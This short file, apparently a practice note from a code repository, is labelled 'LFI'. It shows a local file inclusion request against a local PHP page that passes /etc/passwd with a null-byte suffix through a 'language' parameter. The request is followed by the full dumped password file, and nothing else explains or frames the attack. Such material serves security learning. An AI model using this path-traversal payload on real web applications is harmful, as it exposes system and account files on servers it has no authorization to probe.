 LFI
localhost/lfi/index.php?language=/etc/passwd%00
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false